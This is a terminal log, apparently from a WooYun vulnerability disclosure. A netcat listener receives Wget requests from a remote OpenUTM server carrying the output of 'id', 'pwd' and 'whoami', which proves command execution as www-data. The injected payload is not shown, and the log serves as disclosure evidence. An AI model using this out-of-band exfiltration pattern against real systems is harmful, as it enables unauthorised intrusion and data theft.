 root@Urahara:~# nc -v -l 8888
Connection from 219.154.210.50 port 8888 [tcp/*] accepted
GET /?id=dWlkPTEwMDAod3d3LWRhdGEpIGdpZD0xMDAwKHd3dy1kYXRhKQo= HTTP/1.1
Host: :8888
User-Agent: Wget
Connection: close
^C
root@Urahara:~# nc -v -l 8888
Connection from 219.154.210.50 port 8888 [tcp/*] accepted
GET /?pwd=/var/openutm/web/task HTTP/1.1
Host: :8888
User-Agent: Wget
Connection: close
^C
root@Urahara:~# nc -v -l 8888
Connection from 219.154.210.50 port 8888 [tcp/*] accepted
GET /?whoami=www-data HTTP/1.1
Host: :8888
User-Agent: Wget
Connection: close
^C
root@Urahara:~# echo dWlkPTEwMDAod3d3LWRhdGEpIGdpZD0xMDAwKHd3dy1kYXRhKQo= | base64 -d
uid=1000(www-data) gid=1000(www-data)
root@Urahara:~#
www.wooyun.org